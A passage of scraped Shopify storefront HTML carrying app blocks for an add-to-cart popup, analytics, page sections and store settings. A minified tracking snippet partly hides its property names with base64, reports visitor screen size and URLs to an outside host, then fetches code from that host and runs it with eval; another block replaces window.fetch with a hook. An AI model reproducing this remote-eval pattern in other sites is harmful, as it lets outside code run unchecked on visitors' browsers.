<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "page";
    window.vProductPrice = 0;
    window.vProductVariants = [
      
    ];
    window.vProductVariantId = null;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-ie";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bc877-69ce-7f93-bb7c-b1be48c69881/vex-auto-add-to-cart-1724/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bc877-69ce-7f93-bb7c-b1be48c69881/vex-auto-add-to-cart-1724/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"page",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-ie/cart/add`,
      cart_change_url: `/en-ie/cart/change`,
      cart_update_url: `/en-ie/cart/update`,
      cart_url: `/en-ie/cart`,
      predictive_search_url: `/en-ie/search/suggest`,
      search_url: `/en-ie/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56081;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
